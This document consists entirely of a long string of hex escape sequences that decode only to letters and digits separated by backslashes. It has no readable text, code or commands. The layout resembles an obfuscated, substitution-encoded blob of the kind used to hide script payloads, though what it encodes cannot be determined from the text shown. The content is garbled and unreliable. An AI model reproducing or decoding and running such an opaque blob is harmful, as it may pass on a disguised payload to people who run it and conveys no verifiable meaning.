\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x68\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x64\x5C\x67\x5C\x39\x5C\x6A\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x69\x5C\x67\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x67\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6C\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x6C\x5C\x69\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x6C\x5C\x6C\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x6A\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x6E\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x64\x5C\x6E\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x62\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x6C\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x39\x5C\x64\x5C\x69\x5C\x62\x5C\x39\x5C\x64\x5C\x69\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6A\x5C\x63\x5C\x6F\x5C\x6B\x5C\x6F\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x6A\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x6F\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x64\x5C\x62\x5C\x75\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x6A\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x64\x5C\x68\x5C\x6C\x5C\x72\x5C\x64\x5C\x64\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x64\x5C\x6E\x5C\x64\x5C\x75\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x62\x5C\x63\x5C\x75\x5C\x65\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x6A\x5C\x65\x5C\x62\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x63\x5C\x6C\x5C\x79\x5C\x64\x5C\x69\x5C\x6E\x5C\x72\x5C\x71\x5C\x77\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x61\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x6C\x5C\x62\x5C\x71\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x6A\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x63\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x64\x5C\x73\x5C\x62\x5C\x63\x5C\x65\x5C\x6A\x5C\x66\x5C\x71\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x66\x5C\x66\x5C\x72\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x71\x5C\x76\x5C\x74\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x62\x5C\x6E\x5C\x66\x5C\x66\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x63\x5C\x65\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x62\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x61\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x68\x5C\x6C\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x69\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x64\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x6E\x5C\x66\x5C\x6B\x5C\x62\x5C\x63\x5C\x65\x5C\x6E\x5C\x62\x5C\x66\x5C\x66\x5C\x74\x5C\x61\x5C\x6A\x5C\x79\x5C\x61\x5C\x6C\x5C\x75\x5C\x41\x5C\x72\x5C\x6C\x5C\x68\x5C\x71\x5C\x74\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x64\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x69\x5C\x65\x5C\x69\x5C\x66\x5C\x71\x5C\x74\x5C\x6C\x5C\x63\x5C\x72\x5C\x63\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x61\x5C\x6C\x5C\x65\x5C\x61\x5C\x69\x5C\x65\x5C\x6C\x5C\x66\x5C\x66\x5C\x72\x5C\x77\x5C\x6F\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x6C\x5C\x6E\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x64\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x6E\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x67\x5C\x6F\x5C\x4A\x5C\x61\x5C\x69\x5C\x65\x5C